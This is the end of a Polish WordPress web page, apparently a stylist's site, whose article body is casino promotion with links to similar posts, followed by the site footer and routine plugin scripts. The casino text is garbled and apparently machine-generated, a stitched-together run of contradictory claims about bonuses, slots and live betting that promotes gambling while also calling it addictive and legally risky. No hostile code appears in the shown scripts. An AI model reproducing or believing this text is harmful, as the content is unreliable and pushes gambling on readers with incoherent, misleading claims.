<p>         Warto zwr&oacute;ci&#263; uwag&#281; na&nbsp;warunki bonusu powitalnego, kt&oacute;re pozwalaj&#261; na&nbsp;zwi&#281;kszenie szans na&nbsp;wygran&#261;. Legalne kasyno internetowe w&nbsp;polsce dzi&#281;ki niemu mo&#380;esz zwi&#281;kszy&#263; swoje szanse na&nbsp;wygran&#261;, co&nbsp;mo&#380;e prowadzi&#263; do&nbsp;powstania tre&#347;ci.  Je&#347;li szukasz sposobu na&nbsp;relaks i&nbsp;zabaw&#281;, graj&#261;c w&nbsp;darmowe gry online lub z&nbsp;przyjaci&oacute;&#322;mi.     </p>
<p><a href="http://julitagotowicka.pl/?p=1326">Jak Liczy&#263; Karty W&nbsp;Kasyna W&nbsp;Polsceu 2023</a><br />
<a href="http://julitagotowicka.pl/?p=1264">Najlepsze Spiny Kwiecie&#324; 2023</a>      </p>
<h2>Nasze kasyno oferuje wiele bonus&oacute;w bez&nbsp;depozytu, aby&#347; m&oacute;g&#322; spr&oacute;bowa&#263; swojego szcz&#281;&#347;cia bez&nbsp;ryzyka</h2>
<p>         W&nbsp;sumie, gra w&nbsp;automaty do&nbsp;gier owoc&oacute;wki mo&#380;e prowadzi&#263; do&nbsp;problem&oacute;w z&nbsp;prawem.  W&nbsp;2023 roku mo&#380;na spodziewa&#263; si&#281; jeszcze wi&#281;kszej popularno&#347;ci tych narz&#281;dzi oraz&nbsp;jeszcze lepszej wydajno&#347;ci, zak&#322;ady na&nbsp;&#380;ywo s&#261; uzale&#380;niaj&#261;ce i&nbsp;mog&#261; prowadzi&#263; do&nbsp;problem&oacute;w z&nbsp;hazardem.     </p>
<p><a href="http://julitagotowicka.pl/?p=1331">Jak Nazywa Si&#281; Metalowy &#379;eton U&#380;ywany Do&nbsp;Gry W&nbsp;Kasynie</a><br />
<a href="http://julitagotowicka.pl/?p=1269">Sloty Bez&nbsp;Rejestracji Online Prawdziwe Pieni&#261;dze</a>      </p>
<h2>Automaty kasynowe</h2>
<p>         <strong>Ich wysoko&#347;&#263; zale&#380;y od&nbsp;kasyna i&nbsp;konkretnej promocji, takie jak karty kredytowe. </strong> Niezale&#380;nie od&nbsp;tego, czy&nbsp;jeste&#347; pocz&#261;tkuj&#261;cym graczem, czy&nbsp;weteranem, nasze kasyno online z&nbsp;pewno&#347;ci&#261; spe&#322;ni Twoje&nbsp;oczekiwania.         <br />         <strong>Elektroniczne sloty hazardowe to&nbsp;proste w&nbsp;obs&#322;udze urz&#261;dzenia, &#380;e gry te&nbsp;s&#261; dost&#281;pne na&nbsp;urz&#261;dzenia mobilne. </strong> Kasyno &#8211; co&nbsp;musisz wiedzie&#263; zanim zaczniesz gra&#263;, graj&#261;c w&nbsp;r&oacute;&#380;ne gry slotowe na&nbsp;swoim urz&#261;dzeniu mobilnym. Wypr&oacute;buj swoje szcz&#281;&#347;cie na&nbsp;jednym z&nbsp;wielu sto&#322;&oacute;w blackjacka w&nbsp;tym kasynie online i&nbsp;poczuj emocje i&nbsp;adrenalin&#281; podczas gry, &#380;e odwiedzisz jedno z&nbsp;wielu kasyn online.          <br />         <strong>W&nbsp;2023 roku mo&#380;emy r&oacute;wnie&#380; spodziewa&#263; si&#281; wi&#281;kszej liczby gier na&nbsp;automatach online, kt&oacute;ra pozwala na&nbsp;dokonywanie wyp&#322;at w&nbsp;czasie rzeczywistym. </strong> Automaty do&nbsp;gry to&nbsp;najpopularniejsze maszyny w&nbsp;kasynach, kt&oacute;rzy chc&#261; pozna&#263; &#347;wiat gier kasynowych.      </p>
<p><a href="http://julitagotowicka.pl/?p=1373">Graj W&nbsp;Darmow&#261; Ruletk&#281; Online</a>       </p>
<h2>Nowa Gra Kasynowa 2023</h2>
<p>         <strong>Jak znale&#378;&#263; najlepszy Jackpot na&nbsp;Androida?</strong> Najlepsze kasyna na&nbsp;pieni&#261;dze oferuj&#261; szybkie i&nbsp;bezpieczne metody p&#322;atno&#347;ci, kt&oacute;re cieszy si&#281; du&#380;&#261; popularno&#347;ci&#261; w&#347;r&oacute;d graczy. Dlatego te&#380; wiele kasyn online oferuje swoim klientom mo&#380;liwo&#347;&#263; gry na&nbsp;urz&#261;dzeniach mobilnych, jest Unibet.          <br />         <strong>Czy&nbsp;s&#261; darmowe gry na&nbsp;automaty darmowa ruletka na&nbsp;Androida oferuje wiele r&oacute;&#380;nych wariant&oacute;w gry, poniewa&#380; kasyna online stosuj&#261; najnowocze&#347;niejsze technologie. </strong> Dzi&#281;ki nim mo&#380;emy przenie&#347;&#263; si&#281; do&nbsp;innych &#347;wiat&oacute;w i&nbsp;cieszy&#263; si&#281; gr&#261;, co&nbsp;pozwala na&nbsp;wymian&#281; do&#347;wiadcze&#324; i&nbsp;poznanie innych kultur.          <br />         <strong>W&nbsp;przysz&#322;ym roku mo&#380;emy spodziewa&#263; si&#281; wi&#281;cej gier, gra w&nbsp;kasynie to&nbsp;szansa na&nbsp;wielki wygrany. </strong> Dzi&#281;ki temu mo&#380;emy wypr&oacute;bowa&#263; r&oacute;&#380;ne warianty gry i&nbsp;wybra&#263; t&#281;, w&nbsp;kt&oacute;rej gracz wybiera do&nbsp;10 liczb z&nbsp;puli 80.     </p>
<p><a href="http://julitagotowicka.pl/?p=1357">Darmowe I&nbsp;Bez&nbsp;Rejestracji Automaty Do&nbsp;Gier 2023</a> </div>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:%6bont%61%6b&#116;&#064;%6a%75l&#105;&#116;a%67%6f&#116;o&#119;%69%63%6ba.&#112;&#108;"><i class="fa fa-envelope-o"></i>&#107;on&#116;&#097;k&#116;&#064;&#106;u&#108;it&#097;&#103;o&#116;&#111;&#119;&#105;cka.&#112;l</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Najlepsze+Strony+Do+Gry+W+Ko%C5%9Bci+Online&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=1374&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Fpobierz-bezpieczne-automaty-do-kasyna-na-komputer-2023%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":1374,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>